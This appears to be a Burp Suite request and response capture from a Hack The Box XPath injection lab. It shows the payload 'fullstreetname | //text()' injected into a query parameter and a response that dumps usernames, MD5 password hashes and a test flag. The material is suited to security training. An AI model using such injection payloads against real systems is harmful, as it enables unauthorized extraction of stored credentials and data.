 Request
Pretty Raw Hex
\n
1 GET /index.php?q=SOMETHINGINVALID&f=fullstreetname+|+//text() HTTP/1.1
2 Host: xpath-exfil.htb
3
4
Response
Pretty Raw Hex Render
\n
1<br>
1<br>
1<br>
kgrenvile<br>
1<br>
cf9f2931ea9c3deb33e4405b420c4c99<br>
1<br>
Internal Test Account<br>
1<br>
Array<br>
2<br>
2<br>
2<br>
admin<br>
2<br>
21232f297a57a5a743894a0e4a801fc3<br>
2<br>
HTB{TESTFLAG}<br>